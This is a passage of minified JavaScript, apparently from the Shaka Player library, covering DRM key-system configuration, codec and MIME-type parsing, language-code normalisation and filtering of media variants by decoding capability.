a=l(t),o=a.next();!o.done;o=a.next())o=r.resolve(o.value),n&&$n(o,n),i.push(o.toString())}return i}function gi(e,t,n,i){return e={keySystem:e,encryptionScheme:t,licenseServerUri:"",distinctiveIdentifierRequired:!1,persistentStateRequired:!1,audioRobustness:"",videoRobustness:"",serverCertificate:null,serverCertificateUri:"",sessionType:"",initData:n||[],keyIds:new Set},i&&(e.keySystemUris=new Set([i])),e}function mi(t,n){n=void 0===n?"cenc":n;var i=[],r=[],a=[];t.forEach((function(e,t){var n=t;22!=n.length&&(n=li(di(t),!1));var o=e;22!=o.length&&(o=li(di(e),!1)),e={kty:"oct",kid:n,k:o},i.push(e),r.push(e.kid),a.push(t)})),t=JSON.stringify({keys:i});var o=JSON.stringify({kids:r});return o=[{initData:ge(mt(o)),initDataType:"keyids"}],{keySystem:"org.w3.clearkey",encryptionScheme:n,licenseServerUri:"data:application/json;base64,"+e.btoa(t),distinctiveIdentifierRequired:!1,persistentStateRequired:!1,audioRobustness:"",videoRobustness:"",serverCertificate:null,serverCertificateUri:"",sessionType:"",initData:o,keyIds:new Set(a)}}function vi(e,t){if(1==t.length)return t[0];if(null!=(e=yi(e,t)))return e;throw new Le(2,4,4025,t)}function yi(e,t){for(var n=xi.get(e),i=(n=l(n)).next();!i.done;i=n.next()){i=i.value;for(var r=l(t),a=r.next();!a.done;a=r.next())if(a=a.value,i.test(a.trim()))return a.trim()}return e==wi?"":null}function bi(e,t){for(var n=[],i=(e=l(e=xi.get(e))).next();!i.done;i=e.next()){i=i.value;for(var r=l(t),a=r.next();!a.done;a=r.next())a=a.value,i.test(a.trim())&&n.push(a.trim())}return n}(i=ri.prototype).Sa=null,i.hd=null,i.add=function(e,t){ai(this),this.g=null;var n=this.Sa.has(e)?this.Sa.get(e):null;return n||this.Sa.set(e,n=[]),n.push(t),this.hd++,this},i.set=function(e,t){return ai(this),this.g=null,this.Sa.has(e)?this.Sa.set(e,[t]):this.add(e,t),this},i.get=function(e){return ai(this),this.Sa.get(e)||[]},i.toString=function(){if(this.g)return this.g;if(!this.Sa||!this.Sa.size)return"";for(var e=[],t=l(this.Sa.keys()),n=t.next();!n.done;n=t.next()){var i=n.value;n=encodeURIComponent(i),i=this.Sa.get(i);for(var r=0;r<i.length;r++){var a=n;""!==i[r]&&(a+="="+encodeURIComponent(i[r])),e.push(a)}}return this.g=e.join("&")},i.clone=function(){var e=new ri;if(e.g=this.g,this.Sa){for(var t=new Map,n=l(this.Sa),i=n.next();!i.done;i=n.next()){var r=l(i.value);i=r.next().value,r=r.next().value,t.set(i,r.concat())}e.Sa=t,e.hd=this.hd}return e},B("shaka.util.Uint8ArrayUtils",si),si.concat=pi,si.toHex=hi,si.fromHex=di,si.fromBase64=ci,si.toBase64=li,si.toStandardBase64=ui;var wi="text",Si={la:"video",T:"audio",wa:wi,Re:"image",Aj:"application"},Ti=1/15,xi=(new Map).set("audio",[/^vorbis$/,/^Opus$/,/^opus$/,/^fLaC$/,/^flac$/,/^mp4a/,/^[ae]c-3$/,/^ac-4/,/^dts[cex]$/,/^iamf/,/^mhm[12]/]).set("video",[/^avc/,/^hev/,/^hvc/,/^vvc/,/^vvi/,/^vp0?[89]/,/^av01/,/^dvh/,/^dva/,/^dav/]).set("text",[/^vtt$/,/^wvtt/,/^stpp/]);function Ai(){}function Ei(e,t){var n=e;return t&&!Oi.includes(e)&&(n+='; codecs="'+t+'"'),n}function ki(e,t){return t&&(e+='; codecs="'+t+'"'),e}function Ii(e,t,n){var i=Ei(e,t);return jn(t=ki(e,t))?(e=jn(t))?(n=(e=e()).convertCodecs(n,t),e.destroy()):n=t:n="video/mp2t"!=e&&"audio"==n?i.replace("video","audio"):i,n}function Mi(e,t,n){var i=[t];return Ui.forEach((function(t,r){var a=e[r];"codecs"==r?Oi.includes(e.mimeType)||i.push('codecs="'+n+'"'):a&&i.push(t+'="'+a+'"')})),"PQ"==e.hdr&&i.push('eotf="smpte2084"'),i.join(";")}function _i(e){return e.split(";")[0].split("/")[1]}function Ci(e){var t=Ni(e);switch(e=t[0],t=t[1].toLowerCase(),!0){case"mp4a"===e&&"69"===t:case"mp4a"===e&&"6b"===t:case"mp4a"===e&&"40.34"===t:return"mp3";case"mp4a"===e&&"66"===t:case"mp4a"===e&&"67"===t:case"mp4a"===e&&"68"===t:case"mp4a"===e&&"40.2"===t:case"mp4a"===e&&"40.02"===t:case"mp4a"===e&&"40.5"===t:case"mp4a"===e&&"40.05"===t:case"mp4a"===e&&"40.29"===t:case"mp4a"===e&&"40.42"===t:return"aac";case"mp4a"===e&&"a5"===t:return"ac-3";case"mp4a"===e&&"a6"===t:return"ec-3";case"mp4a"===e&&"b2"===t:return"dtsx";case"mp4a"===e&&"a9"===t:return"dtsc";case"vp09"===e:return"vp9";case"avc1"===e:case"avc3"===e:return"avc";case"hvc1"===e:case"hev1"===e:return"hevc";case"vvc1"===e:case"vvi1"===e:return"vvc";case"dvh1"===e:case"dvhe"===e:return t&&t.startsWith("05")?"dovi-p5":"dovi-hevc";case"dvav"===e:case"dva1"===e:return"dovi-avc";case"dav1"===e:return"dovi-av1";case"dvc1"===e:case"dvi1"===e:return"dovi-vvc"}return e}function Pi(e){for(var t=[],n=(e=l(e.split(","))).next();!n.done;n=e.next())n=Ni(n.value),t.push(n[0]);return t.sort().join(",")}function Li(e){return e.split(";")[0]}function Di(e){return(e=e.split(/ *; */)).shift(),(e=e.find((function(e){return e.startsWith("codecs=")})))?e.split("=")[1].replace(/^"|"$/g,""):""}function Ri(e){return"application/x-mpegurl"===e||"application/vnd.apple.mpegurl"===e}function Ni(e){var t=(e=e.split("."))[0];return e.shift(),[t,e.join(".")]}B("shaka.util.MimeUtils",Ai),Ai.getFullTypeWithAllCodecs=ki,Ai.getFullType=Ei;var Ui=(new Map).set("codecs","codecs").set("frameRate","framerate").set("bandwidth","bitrate").set("width","width").set("height","height").set("channelsCount","channels"),Oi=["audio/aac","audio/ac3","audio/ec3","audio/mpeg"];function ji(e){this.i=null,this.j=e,this.B=!1,this.l=this.s=0,this.m=1/0,this.h=this.g=null,this.C="",this.A=function(){},this.o=new Map}function Fi(e,t){zi.set(e,t)}function Bi(e){return zi.get(e)}function Vi(e){return!!zi.has(e)||("application/cea-608"==e||"application/cea-708"==e)&&!!Ae}function Hi(e,t,n){if(e.C=t,t=e.o.get(t))for(var i=l(t.keys()),r=i.next();!r.done;r=i.next())(r=t.get(r.value).filter((function(e){return e.endTime<=n})))&&e.j.append(r)}function Gi(e,t,n){t.startTime+=n,t.endTime+=n;for(var i=(t=l(t.nestedCues)).next();!i.done;i=t.next())Gi(e,i.value,n)}ji.prototype.destroy=function(){return this.j=this.i=null,this.o.clear(),Promise.resolve()},ji.prototype.remove=function(e,t){var n=this;return L((function(i){if(1==i.g)return w(i,Promise.resolve(),2);!n.j||!n.j.remove(e,t)||null==n.g||t<=n.g||e>=n.h||(e<=n.g&&t>=n.h?n.g=n.h=null:e<=n.g&&t<n.h?n.g=t:e>n.g&&t>=n.h&&(n.h=e)),S(i)}))},B("shaka.text.TextEngine",ji),ji.prototype.destroy=ji.prototype.destroy,ji.findParser=Bi,ji.unregisterParser=function(e){zi.delete(e)},ji.registerParser=Fi;var zi=new Map;function qi(e,t){return e.concat(t)}function Ki(){}function Wi(e){return null!=e}function Xi(e,t){return Promise.race([t,new Promise((function(t,n){new Ve(n).aa(e)}))])}function $i(){}function Yi(e,t){return e=Qi(e),t=Qi(t),e.split("-")[0]==t.split("-")[0]}function Ji(e,t){return e=Qi(e),t=Qi(t),e=e.split("-"),t=t.split("-"),e[0]==t[0]&&1==e.length&&2==t.length}function Zi(e,t){return e=Qi(e),t=Qi(t),e=e.split("-"),t=t.split("-"),2==e.length&&2==t.length&&e[0]==t[0]}function Qi(e){var t=(e=l(e.split("-x-"))).next().value;t=void 0===t?"":t,e=void 0===(e=e.next().value)?"":e;var n=l(t.split("-"));return t=void 0===(t=n.next().value)?"":t,n=void 0===(n=n.next().value)?"":n,e=e?"x-"+e:"",t=t.toLowerCase(),t=rr.get(t)||t,((n=n.toUpperCase())?t+"-"+n:t)+(e?"-"+e:"")}function er(e,t){return e=Qi(e),(t=Qi(t))==e?4:Ji(t,e)?3:Zi(t,e)?2:Ji(e,t)?1:0}function tr(e){var t=e.indexOf("-");return e=(e=0<=t?e.substring(0,t):e).toLowerCase(),rr.get(e)||e}function nr(e){return e.language?Qi(e.language):e.audio&&e.audio.language?Qi(e.audio.language):e.video&&e.video.language?Qi(e.video.language):"und"}function ir(e,t){e=Qi(e);for(var n=new Set,i=(t=l(t)).next();!i.done;i=t.next())n.add(Qi(i.value));for(i=(t=l(n)).next();!i.done;i=t.next())if((i=i.value)==e)return i;for(i=(t=l(n)).next();!i.done;i=t.next())if(Ji(i=i.value,e))return i;for(i=(t=l(n)).next();!i.done;i=t.next())if(Zi(i=i.value,e))return i;for(t=(n=l(n)).next();!t.done;t=n.next())if(Ji(e,t=t.value))return t;return null}B("shaka.util.LanguageUtils",$i),$i.findClosestLocale=ir,$i.getLocaleForVariant=nr,$i.getLocaleForText=function(e){return Qi(e.language||"und")},$i.getBase=tr,$i.relatedness=er,$i.areSiblings=function(e,t){var n=tr(e),i=tr(t);return e!=n&&t!=i&&n==i},$i.normalize=Qi,$i.isSiblingOf=Zi,$i.isParentOf=Ji,$i.areLanguageCompatible=Yi,$i.areLocaleCompatible=function(e,t){return(e=Qi(e))==Qi(t)};var rr=new Map([["aar","aa"],["abk","ab"],["afr","af"],["aka","ak"],["alb","sq"],["amh","am"],["ara","ar"],["arg","an"],["arm","hy"],["asm","as"],["ava","av"],["ave","ae"],["aym","ay"],["aze","az"],["bak","ba"],["bam","bm"],["baq","eu"],["bel","be"],["ben","bn"],["bih","bh"],["bis","bi"],["bod","bo"],["bos","bs"],["bre","br"],["bul","bg"],["bur","my"],["cat","ca"],["ces","cs"],["cha","ch"],["che","ce"],["chi","zh"],["chu","cu"],["chv","cv"],["cor","kw"],["cos","co"],["cre","cr"],["cym","cy"],["cze","cs"],["dan","da"],["deu","de"],["div","dv"],["dut","nl"],["dzo","dz"],["ell","el"],["eng","en"],["epo","eo"],["est","et"],["eus","eu"],["ewe","ee"],["fao","fo"],["fas","fa"],["fij","fj"],["fin","fi"],["fra","fr"],["fre","fr"],["fry","fy"],["ful","ff"],["geo","ka"],["ger","de"],["gla","gd"],["gle","ga"],["glg","gl"],["glv","gv"],["gre","el"],["grn","gn"],["guj","gu"],["hat","ht"],["hau","ha"],["heb","he"],["her","hz"],["hin","hi"],["hmo","ho"],["hrv","hr"],["hun","hu"],["hye","hy"],["ibo","ig"],["ice","is"],["ido","io"],["iii","ii"],["iku","iu"],["ile","ie"],["ina","ia"],["ind","id"],["ipk","ik"],["isl","is"],["ita","it"],["jav","jv"],["jpn","ja"],["kal","kl"],["kan","kn"],["kas","ks"],["kat","ka"],["kau","kr"],["kaz","kk"],["khm","km"],["kik","ki"],["kin","rw"],["kir","ky"],["kom","kv"],["kon","kg"],["kor","ko"],["kua","kj"],["kur","ku"],["lao","lo"],["lat","la"],["lav","lv"],["lim","li"],["lin","ln"],["lit","lt"],["ltz","lb"],["lub","lu"],["lug","lg"],["mac","mk"],["mah","mh"],["mal","ml"],["mao","mi"],["mar","mr"],["may","ms"],["mkd","mk"],["mlg","mg"],["mlt","mt"],["mon","mn"],["mri","mi"],["msa","ms"],["mya","my"],["nau","na"],["nav","nv"],["nbl","nr"],["nde","nd"],["ndo","ng"],["nep","ne"],["nld","nl"],["nno","nn"],["nob","nb"],["nor","no"],["nya","ny"],["oci","oc"],["oji","oj"],["ori","or"],["orm","om"],["oss","os"],["pan","pa"],["per","fa"],["pli","pi"],["pol","pl"],["por","pt"],["pus","ps"],["que","qu"],["roh","rm"],["ron","ro"],["rum","ro"],["run","rn"],["rus","ru"],["sag","sg"],["san","sa"],["sin","si"],["slk","sk"],["slo","sk"],["slv","sl"],["sme","se"],["smo","sm"],["sna","sn"],["snd","sd"],["som","so"],["sot","st"],["spa","es"],["sqi","sq"],["srd","sc"],["srp","sr"],["ssw","ss"],["sun","su"],["swa","sw"],["swe","sv"],["tah","ty"],["tam","ta"],["tat","tt"],["tel","te"],["tgk","tg"],["tgl","tl"],["tha","th"],["tib","bo"],["tir","ti"],["ton","to"],["tsn","tn"],["tso","ts"],["tuk","tk"],["tur","tr"],["twi","tw"],["uig","ug"],["ukr","uk"],["urd","ur"],["uzb","uz"],["ven","ve"],["vie","vi"],["vol","vo"],["wel","cy"],["wln","wa"],["wol","wo"],["xho","xh"],["yid","yi"],["yor","yo"],["zha","za"],["zho","zh"],["zul","zu"]]);function ar(){}function or(e,t,n,i,r){if(r.length){for(var a=e.textStreams,o=(r=l(r)).next(),s={};!o.done;s={jg:void 0},o=r.next())if(s.jg=o.value,(o=a.filter(function(e){return function(t){return!(!t.codecs.startsWith(e.jg)&&!t.mimeType.startsWith(e.jg))}}(s))).length){a=o;break}e.textStreams=a}if(a=e.variants,(t.length||n.length)&&(a=function(e,t,n){for(var i=(t=l(t)).next(),r={};!i.done;r={Ch:void 0},i=t.next())if(r.Ch=i.value,i=e.filter(function(e){return function(t){return t.video&&t.video.codecs.startsWith(e.Ch)}}(r)),i.length){e=i;break}for(t=(n=l(n)).next(),i={};!t.done;i={vg:void 0},t=n.next())if(i.vg=t.value,t=e.filter(function(e){return function(t){return t.audio&&t.audio.codecs.startsWith(e.vg)}}(i)),t.length){e=t;break}return e}(a,t,n)),i.length){for(t=new Z,a=(n=l(a)).next();!a.done;a=n.next())a=a.value,t.push(String(a.video.width||0),a);var u=[];t.forEach((function(e,t){e=0;for(var n=[],r=(t=l(t)).next(),a={};!r.done;a={Ke:void 0},r=t.next())a.Ke=r.value,(r=i.filter(function(e){return function(t){return e.Ke.decodingInfos[0][t]}}(a)).length)>e?(e=r,n=[a.Ke]):r==e&&n.push(a.Ke);u.push.apply(u,c(n))})),a=u}for(n=new Set,t=new Set,r=(a=l(a)).next();!r.done;r=a.next())(r=r.value).audio&&n.add(r.audio),r.video&&t.add(r.video);a=Array.from(n).sort((function(e,t){return e.bandwidth-t.bandwidth}));var d=[];for(n=new Map,r=(a=l(a)).next();!r.done;r=a.next()){if(o=(r=r.value).language+(r.channelsCount||0)+(r.audioSamplingRate||0)+r.roles.join(",")+r.label+r.groupId+r.fastSwitching,(s=n.get(o)||[]).length){var h=s[s.length-1],p=Ci(h.codecs),f=Ci(r.codecs);p!=f||r.bandwidth&&h.bandwidth&&!(r.bandwidth>h.bandwidth)||(s.push(r),d.push(r.id))}else s.push(r),d.push(r.id);n.set(o,s)}var g={vp8:1,avc:1,"dovi-avc":.95,vp9:.9,vp09:.9,hevc:.85,"dovi-hevc":.8,"dovi-p5":.75,av01:.7,"dovi-av1":.65,vvc:.6};a=Array.from(t).sort((function(e,t){if(!e.bandwidth||!t.bandwidth||e.bandwidth==t.bandwidth){if(e.codecs&&t.codecs&&e.codecs!=t.codecs&&e.width==t.width){var n=Ci(e.codecs),i=Ci(t.codecs);if(n!=i)return(g[n]||1)-(g[i]||1)}return e.width-t.width}return e.bandwidth-t.bandwidth})),t=ie();var m=[];for(n=new Map,r=(a=l(a)).next();!r.done;r=a.next()){if(r=r.value,o=Math.round(r.frameRate||0)+(r.hdr||"")+r.fastSwitching,(s=n.get(o)||[]).length){if(h=s[s.length-1],!t&&(p=Ci(h.codecs))!==(f=Ci(r.codecs)))continue;r.width==h.width&&r.height==h.height?(p=Ci(h.codecs))!=(f=Ci(r.codecs))||r.bandwidth&&h.bandwidth&&!(r.bandwidth>h.bandwidth)||(s.push(r),m.push(r.id)):(r.width>h.width||r.height>h.height||r.bandwidth>h.bandwidth)&&(s.push(r),m.push(r.id))}else s.push(r),m.push(r.id);n.set(o,s)}e.variants=e.variants.filter((function(e){var t=e.audio;return e=e.video,!(t&&!d.includes(t.id)||e&&!m.includes(e.id))}))}function sr(e,t,n){function i(e,t,n){return e>=t&&e<=n}var r=e.video;if(r&&r.width&&r.height){var a=r.width,o=r.height;if(o>a&&(a=(o=l([o,a])).next().value,o=o.next().value),!i(a,t.minWidth,Math.min(t.maxWidth,n.width))||!i(o,t.minHeight,Math.min(t.maxHeight,n.height))||!i(r.width*r.height,t.minPixels,t.maxPixels))return!1}return!(e&&e.video&&e.video.frameRate&&!i(e.video.frameRate,t.minFrameRate,t.maxFrameRate)||e&&e.audio&&e.audio.channelsCount&&!i(e.audio.channelsCount,t.minChannelsCount,t.maxChannelsCount)||!i(e.bandwidth,t.minBandwidth,t.maxBandwidth))}function ur(e,t,n,i,r){var a,o;return L((function(s){if(1==s.g)return qe()&&function(e){for(var t=(new Map).set("dvav","avc3").set("dva1","avc1").set("dvhe","hev1").set("dvh1","hvc1").set("dvc1","vvc1").set("dvi1","vvi1"),n=new Set,i=(e=l(e)).next();!i.done;i=e.next())(i=i.value).video&&n.add(i.video);for(e=(n=l(n)).next();!e.done;e=n.next()){e=e.value;for(var r=(i=l(t)).next();!r.done;r=i.next()){var a=l(r.value);if(r=a.next().value,a=a.next().value,e.codecs.includes(r)){e.codecs=e.codecs.replace(r,a);break}}}}(t.variants),w(s,dr(t.variants,n,!1,i),2);a=null,e&&(o=e.h)&&(a=o.keySystem),t.variants=t.variants.filter((function(e){var t=function(e,t,n){if(!e.decodingInfos.some((function(e){return!(!e.supported||t&&(e=e.keySystemAccess)&&(n[e.keySystem]||e.keySystem)!=t)})))return!1;var i=qe(),r=ot("Firefox")&&it(),a=e.video,o=a&&a.width||0,s=a&&a.height||0;return!(i&&a&&(1920<o||1080<s)&&(a.codecs.includes("avc1.")||a.codecs.includes("avc3."))||(e=e.audio,r&&e&&e.encrypted&&e.codecs.toLowerCase().includes("opus")))}(e,a,r);if(!t){var n=[];e.audio&&n.push(Ir(e.audio)),e.video&&n.push(Ir(e.video))}return t})),S(s)}))}function lr(e,t){var n,i,r,a,o,s,u;return L((function(c){if(1==c.g){for(n=function(e,t){if(e){var n=_t(e);return n.supported=e.supported&&t.supported,n.powerEfficient=e.powerEfficient&&t.powerEfficient,n.smooth=e.smooth&&t.smooth,t.keySystemAccess&&!n.keySystemAccess&&(n.keySystemAccess=t.keySystemAccess),n}return t},i=null,r=[],a=l(t),o=a.next(),s={};!o.done;s={cache:void 0,Od:void 0},o=a.next())u=o.value,s.Od=Ct(u),s.cache=Mr,s.cache.has(s.Od)?i=n(i,s.cache.get(s.Od)):r.push(cr(u).then(function(e){return function(t){for(var r=null,a=(t=l(t||[])).next();!a.done;a=t.next())r=n(r,a.value);r&&(e.cache.set(e.Od,r),i=n(i,r))}}(s)));return w(c,Promise.all(r),2)}i&&e.decodingInfos.push(i),S(c)}))}function cr(e){var t=[""];e.video&&(t=Di(e.video.contentType).split(","));var n=[""];e.audio&&(n=Di(e.audio.contentType).split(","));for(var i=[],r=(t=l(t)).next();!r.done;r=t.next()){r=r.value;for(var a=l(n),o=a.next(),s={};!o.done;s={Hc:void 0},o=a.next())o=o.value,s.Hc=Mt(e),e.video&&(s.Hc.video.contentType=Ei(Li(s.Hc.video.contentType),r)),e.audio&&(s.Hc.audio.contentType=Ei(Li(s.Hc.audio.contentType),o)),i.push(new Promise(function(e){return function(t,n){Xi(1,navigator.mediaCapabilities.decodingInfo(e.Hc)).then((function(e){t(e)})).catch(n)}}(s)))}return Promise.all(i).catch((function(){return JSON.stringify(e),null}))}function dr(e,t,n,i){var r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,x;return L((function(A){switch(A.g){case 1:if(e.some((function(e){return e.decodingInfos.length})))return A.return();r=l(i),a=r.next(),o={};case 2:if(a.done){A.u(4);break}o.dh=a.value,s=!1,u=l(e),c=u.next();case 5:if(c.done){A.u(7);break}d=c.value,h=hr(d,t,n).filter((E=o,function(e){return((e=e[0]).keySystemConfiguration&&e.keySystemConfiguration.keySystem)===E.dh})),p=l(h),f=p.next();case 8:if(f.done){A.u(10);break}return g=f.value,w(A,lr(d,g),9);case 9:f=p.next(),A.u(8);break;case 10:d.decodingInfos.length&&(s=!0),c=u.next(),A.u(5);break;case 7:if(s)return A.return();o={dh:void 0},a=r.next(),A.u(2);break;case 4:m=l(e),v=m.next();case 12:if(v.done){A.u(0);break}y=v.value,b=hr(y,t,n).filter((function(e){return!(e=(e=e[0]).keySystemConfiguration&&e.keySystemConfiguration.keySystem)||!i.includes(e)})),S=l(b),T=S.next();case 15:if(T.done){v=m.next(),A.u(12);break}return x=T.value,w(A,lr(y,x),16);case 16:T=S.next(),A.u(15)}var E}))}function hr(e,t,n){var i=e.audio,r=e.video,a=[],o=[];if(r)for(var s=l(r.fullMimeTypes),u=s.next();!u.done;u=s.next()){var c=Di(u=u.value);if(c.includes(",")&&!i){var d=c.split(","),h=Li(u);c=vi("video",d),h=Ii(h,d=pr(d=vi("audio",d),h),"audio"),o.push({contentType:h,channels:2,bitrate:e.bandwidth||1,samplerate:1,spatialRendering:!1})}if(c=fr(c),u={contentType:Ii(Li(u),c,"video"),width:r.width||64,height:r.height||64,bitrate:r.bandwidth||e.bandwidth||1,framerate:r.frameRate||1},r.hdr)switch(r.hdr){case"SDR":u.transferFunction="srgb";break;case"PQ":u.transferFunction="pq";break;case"HLG":u.transferFunction="hlg"}r.colorGamut&&(u.colorGamut=r.colorGamut),a.push(u)}if(i)for(u=(s=l(i.fullMimeTypes)).next();!u.done;u=s.next())u=Ii(u=Li(c=u.value),c=pr(Di(c),u),"audio"),o.push({contentType:u,channels:i.channelsCount||2,bitrate:i.bandwidth||e.bandwidth||1,samplerate:i.audioSamplingRate||1,spatialRendering:i.spatialAudio});for(s=[],0==a.length&&a.push(null),0==o.length&&o.push(null),u=(a=l(a)).next();!u.done;u=a.next())for(u=u.value,h=(c=l(o)).next();!h.done;h=c.next())h=h.value,d={type:n?"file":"media-source"},u&&(d.video=u),h&&(d.audio=h),s.push(d);if(!(o=(e.video?e.video.drmInfos:[]).concat(e.audio?e.audio.drmInfos:[])).length)return[s];for(e=[],n=new Map,a=(o=l(o)).next();!a.done;a=o.next())a=a.value,n.get(a.keySystem)||n.set(a.keySystem,[]),n.get(a.keySystem).push(a);for(o=t?"required":"optional",t=t?["persistent-license"]:["temporary"],u=(a=l(n.keys())).next();!u.done;u=a.next()){for(u=u.value,h=n.get(u),c=new Map,d=(h=l(h)).next();!d.done;d=h.next()){var p=(d=d.value).videoRobustness+","+d.audioRobustness;c.get(p)||c.set(p,[]),c.get(p).push(d)}for(h=(c=l(c.values())).next();!h.done;h=c.next()){h=h.value,d=[];for(var f=(p=l(s)).next();!f.done;f=p.next()){f=Object.assign({},f.value);for(var g={keySystem:u,initDataType:"cenc",persistentState:o,distinctiveIdentifier:"optional",sessionTypes:t},m=l(h),v=m.next();!v.done;v=m.next()){if((v=v.value).initData&&v.initData.length){for(var y=new Set,b=l(v.initData),w=b.next();!w.done;w=b.next())y.add(w.value.initDataType);g.initDataType=v.initData[0].initDataType}v.distinctiveIdentifierRequired&&(g.distinctiveIdentifier="required"),v.persistentStateRequired&&(g.persistentState="required"),v.sessionType&&(g.sessionTypes=[v.sessionType]),i&&(g.audio?(v.encryptionScheme&&(g.audio.encryptionScheme=g.audio.encryptionScheme||v.encryptionScheme),g.audio.robustness=g.audio.robustness||v.audioRobustness):(g.audio={robustness:v.audioRobustness},v.encryptionScheme&&(g.audio.encryptionScheme=v.encryptionScheme)),""==g.audio.robustness&&delete g.audio.robustness),r&&(g.video?(v.encryptionScheme&&(g.video.encryptionScheme=g.video.encryptionScheme||v.encryptionScheme),g.video.robustness=g.video.robustness||v.videoRobustness):(g.video={robustness:v.videoRobustness},v.encryptionScheme&&(g.video.encryptionScheme=v.encryptionScheme)),""==g.video.robustness&&delete g.video.robustness)}f.keySystemConfiguration=g,d.push(f)}e.push(d)}}return e}function pr(e,t){return"flac"==e.toLowerCase()?Je()?"fLaC":"flac":"opus"===e.toLowerCase()?Je()&&"mp4"==_i(t)?"Opus":"opus":"ac-3"==e.toLowerCase()&&We()?"ec-3":e}function fr(e){if(e.includes("avc1")){var t=e.split(".");if(3==t.length)return e=t.shift()+".",(e+=parseInt(t.shift(),10).toString(16))+("000"+parseInt(t.shift(),10).toString(16)).slice(-4)}else if("vp9"==e)return"vp09.00.41.08";return e}function gr(e){var t=e.audio,n=e.video,i=t?t.mimeType:null,r=n?n.mimeType:null,a=t?t.codecs:null,o=n?n.codecs:null,s=[];o&&s.push(o),a&&s.push(a);var u=[];n&&u.push(n.mimeType),t&&u.push(t.mimeType),u=u[0]||null;var c=[];t&&c.push(t.kind),n&&c.push(n.kind),c=c[0]||null;var d=new Set;if(t)for(var h=l(t.roles),p=h.next();!p.done;p=h.next())d.add(p.value);if(n)for(p=(h=l(n.roles)).next();!p.done;p=h.next())d.add(p.value);if(e={id:e.id,active:!1,type:"variant",bandwidth:e.bandwidth,language:e.language,label:null,kind:c,width:null,height:null,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:u,audioMimeType:i,videoMimeType:r,codecs:s.join(", "),audioCodec:a,videoCodec:o,primary:e.primary,roles:Array.from(d),audioRoles:null,forced:!1,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:null,audioBandwidth:null,videoBandwidth:null,originalVideoId:null,originalAudioId:null,originalTextId:null,originalImageId:null,accessibilityPurpose:null,originalLanguage:null},n&&(e.videoId=n.id,e.originalVideoId=n.originalId,e.width=n.width||null,e.height=n.height||null,e.frameRate=n.frameRate||null,e.pixelAspectRatio=n.pixelAspectRatio||null,e.videoBandwidth=n.bandwidth||null,e.hdr=n.hdr||null,e.colorGamut=n.colorGamut||null,e.videoLayout=n.videoLayout||null,o.includes(","))){e.channelsCount=n.channelsCount,e.audioSamplingRate=n.audioSamplingRate,e.spatialAudio=n.spatialAudio,e.originalLanguage=n.originalLanguage,e.audioMimeType=r,n=o.split(",");try{e.videoCodec=vi("video",n),e.audioCodec=vi("audio",n)}catch(e){}}return t&&(e.audioId=t.id,e.originalAudioId=t.originalId,e.channelsCount=t.channelsCount,e.audioSamplingRate=t.audioSamplingRate,e.audioBandwidth=t.bandwidth||null,e.spatialAudio=t.spatialAudio,e.label=t.label,e.audioRoles=t.roles,e.accessibilityPurpose=t.accessibilityPurpose,e.originalLanguage=t.originalLanguage),e}function mr(e){return{id:e.id,active:!1,type:wi,bandwidth:0,language:e.language,label:e.label,kind:e.kind||null,width:null,height:null,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:e.mimeType,audioMimeType:null,videoMimeType:null,codecs:e.codecs||null,audioCodec:null,videoCodec:null,primary:e.primary,roles:e.roles,audioRoles:null,forced:e.forced,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:null,audioBandwidth:null,videoBandwidth:null,originalVideoId:null,originalAudioId:null,originalTextId:e.originalId,originalImageId:null,accessibilityPurpose:e.accessibilityPurpose,originalLanguage:e.originalLanguage}}function vr(e){var t=e.width||null,n=e.height||null,i=null;e.segmentIndex&&(i=cu(e.segmentIndex));var r=e.tilesLayout;return i&&(r=i.tilesLayout||r),r&&null!=t&&(t/=Number(r.split("x")[0])),r&&null!=n&&(n/=Number(r.split("x")[1])),{id:e.id,active:!1,type:"image",bandwidth:e.bandwidth||0,language:"",label:null,kind:null,width:t,height:n,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:e.mimeType,audioMimeType:null,videoMimeType:null,codecs:e.codecs||null,audioCodec:null,videoCodec:null,primary:!1,roles:[],audioRoles:null,forced:!1,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:r||null,audioBandwidth:null,videoBandwidth:null,originalVideoId:null,originalAudioId:null,originalTextId:null,originalImageId:e.originalId,accessibilityPurpose:null,originalLanguage:null}}function yr(e){return e.__shaka_id||(e.__shaka_id=_r++),e.__shaka_id}function br(e){var t=Sr(e);return t.active="disabled"!=e.mode,t.type="text",t.originalTextId=e.id,"captions"==e.kind&&(t.mimeType="unknown"),"subtitles"==e.kind&&(t.mimeType="text/vtt"),e.kind&&(t.roles=[e.kind]),"forced"==e.kind&&(t.forced=!0),t}function wr(e){var t=Sr(e);return t.active=e.enabled,t.type="variant",t.originalAudioId=e.id,"main"==e.kind&&(t.primary=!0),e.kind&&(t.roles=[e.kind],t.audioRoles=[e.kind],t.label=e.label),t}function Sr(e){var t=e.language;return{id:yr(e),active:!1,type:"",bandwidth:0,language:Qi(t||"und"),label:e.label,kind:e.kind,width:null,height:null,frameRate:null,pixelAspectRatio:null,hdr:null,colorGamut:null,videoLayout:null,mimeType:null,audioMimeType:null,videoMimeType:null,codecs:null,audioCodec:null,videoCodec:null,primary:!1,roles:[],forced:!1,audioRoles:null,videoId:null,audioId:null,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,tilesLayout:null,audioBandwidth:null,videoBandwidth:null,originalVideoId:null,originalAudioId:null,originalTextId:null,originalImageId:null,accessibilityPurpose:null,originalLanguage:t}}function Tr(e){return e.allowedByApplication&&e.allowedByKeySystem&&0==e.disabledUntilTime}function xr(e){return e.filter((function(e){return Tr(e)}))}function Ar(e,t,n,i){var r=e,a=e.filter((function(e){return e.primary}));a.length&&(r=a);var o=r.length?r[0].language:"";if(r=r.filter((function(e){return e.language==o})),t){var s=ir(Qi(t),e.map((function(e){return e.language})));s&&(r=e.filter((function(e){return Qi(e.language)==s})))}if(r=r.filter((function(e){return e.forced==i})),n){if((e=Er(r,n)).length)return e}else if(e=r.filter((function(e){return 0==e.roles.length})),e.length)return e;return e=r.map((function(e){return e.roles})).reduce(qi,[]),e.length?Er(r,e[0]):r}function Er(e,t){return e.filter((function(e){return 